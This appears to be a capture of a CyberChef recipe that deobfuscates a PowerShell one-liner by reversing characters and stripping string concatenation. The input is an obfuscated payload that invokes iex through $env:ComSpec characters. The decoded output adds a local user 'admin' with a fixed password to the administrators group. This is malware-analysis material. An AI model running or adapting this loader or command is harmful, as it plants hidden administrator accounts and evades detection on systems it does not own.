 Recipe
Input
Take bytes
Start
20
Length
169
Apply to each line
Reverse
By
Character
Find / Replace
Find
'+'
SIMPLE STRING
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
powershell $PKjAU=  ") )'dd'+'a/ n'+'i'+'mda'+' sro'+'t'+'artsinimda'+' p'+'uorglacol'+' te'+'n;d'+'d'+'a/ 3r'+'uce5-
r3'+'pu'+'5'+' nimda resu '+'te'+'n'(( )'x'+]31[dIlLehs$+]1[diLLehs$ (."; .( $Env:CoMsPeC[4,24,25]-JOIn'')(-join (  gi
vaRiaBlE:pKjAU).valUe[-1 .. - ( (  gi  vaRiaBlE:pKjAU).valUe.leNgth) ] )
ABC 309
1
Tт Raw Bytes
LF
Output
".( $sheLLid[1]+$sheLlId[13]+'x') (('net user admin 5up3r-5ecur3 /add;net localgroup administrators admin /add') )"